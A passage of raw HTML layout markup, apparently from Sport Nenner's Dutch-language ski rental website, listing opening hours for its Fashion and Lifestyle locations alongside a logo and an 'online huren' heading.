fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater" data-listing-id="12641" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10478" data-post-id="10478"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="12641" class="elementor elementor-12641" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebdb2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebdb2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4566dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a9597" data-id="47a9597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e0767 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e3e0767" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Maandag - Zondag </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfdb59 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dfdb59" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >8:00 - 18:00</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-10477" data-post-id="10477"  ><style type="text/css">.jet-listing-dynamic-post-10477 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10477 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/10/03Sport-Nenner-aktuell-scaled.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="10468" class="elementor elementor-10468" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c677adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c677adf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cb2b19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa7ff3" data-id="caa7ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a88ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a88ccc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c3e718f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0434e38" data-id="0434e38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55c4653 elementor-widget elementor-widget-spacer" data-id="55c4653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2140930" data-id="2140930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adde5df elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="adde5df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/nl/standorte/fashion/">Fashion</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cac1f2 elementor-widget elementor-widget-jet-listing-grid" data-id="0cac1f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--12641" data-queried-id="10477|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:12641,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater" data-listing-id="12641" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10477" data-post-id="10477"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="12641" class="elementor elementor-12641" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebdb2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebdb2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4566dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a9597" data-id="47a9597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e0767 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e3e0767" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Maandag tot zondag</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfdb59 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dfdb59" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >8:00 - 12:00 &amp; 14:00 - 18:00 </div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-10467" data-post-id="10467"  ><style type="text/css">.jet-listing-dynamic-post-10467 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10467 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/02/Lifestyle.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="10468" class="elementor elementor-10468" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c677adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c677adf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cb2b19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa7ff3" data-id="caa7ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a88ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a88ccc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c3e718f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0434e38" data-id="0434e38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55c4653 elementor-widget elementor-widget-spacer" data-id="55c4653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2140930" data-id="2140930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adde5df elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="adde5df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/nl/standorte/lifestyle/">Lifestyle</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cac1f2 elementor-widget elementor-widget-jet-listing-grid" data-id="0cac1f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--12641" data-queried-id="10467|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:12641,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater" data-listing-id="12641" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10467" data-post-id="10467"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="12641" class="elementor elementor-12641" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebdb2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebdb2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4566dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a9597" data-id="47a9597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e0767 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e3e0767" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Maandag - Zondag</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfdb59 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dfdb59" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >8:30 - 12:00 &amp; 14:00 - 18:00 </div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e764111 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="e764111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://sportnenner.at/wp-content/uploads/elementor/thumbs/Logo_weiss-ovjjhr0vde203wpsqk44g5t5e33ori1vbme4oj0ql4.png" title="Skiverleih Hintertux/Tux &#8211; Sport Nenner Logo" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo - Horizontaal" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3514370" data-id="3514370" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f1a0b9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7f1a0b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ONLINE HUREN</h2>				</div>
				</div>
